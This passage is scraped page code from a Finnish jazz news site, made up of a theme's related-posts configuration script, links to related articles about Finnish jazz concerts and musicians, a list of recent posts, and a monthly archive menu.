block_td_uid_3_697c664e2d236.id = "td_uid_3_697c664e2d236";
block_td_uid_3_697c664e2d236.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_697c664e2d236_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c664e2d236_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11256,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697c664e2d236.td_column_number = "3";
block_td_uid_3_697c664e2d236.block_type = "td_block_related_posts";
block_td_uid_3_697c664e2d236.post_count = "6";
block_td_uid_3_697c664e2d236.found_posts = "1278";
block_td_uid_3_697c664e2d236.header_color = "";
block_td_uid_3_697c664e2d236.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c664e2d236.max_num_pages = "213";
tdBlocksArray.push(block_td_uid_3_697c664e2d236);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697c664e2d236_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c664e2d236" ><h4 class="td-related-title"><a id="td_uid_4_697c664e2fde7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c664e2d236" href="#">Lisää aiheesta</a><a id="td_uid_5_697c664e2fded" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c664e2d236" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_697c664e2d236 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/lampelaensemble-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/lampelaensemble-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/DCH2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/DCH2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c664e2d236" data-td_block_id="td_uid_3_697c664e2d236"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c664e2d236" data-td_block_id="td_uid_3_697c664e2d236"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/dantchevdomain-to-those-who-have-gone-i-sing-in-a-key-of-d/">DANTCHEV:DOMAIN: To Those Who Have Gone, I sing in a key of D</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-suomi-100-juhlistaa-suomalaisen-jazzin-satavuotista-tarinaa/">Jazz Suomi 100 juhlistaa suomalaisen jazzin satavuotista tarinaa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/talvi-tuomas-im-not-a-robot/">Talvi, Tuomas: I&#8217;m not a robot</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/savolainen-selma-tikkanen-eero-selma-savolainen-eero-tikkanen/">Savolainen, Selma &#038; Tikkanen, Eero: Selma Savolainen &#038; Eero Tikkanen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/paivinen-pepa-vihmoo/">Päivinen, Pepa: Vihmoo</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/barlast-imitation-game/">Barlast: Imitation game</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
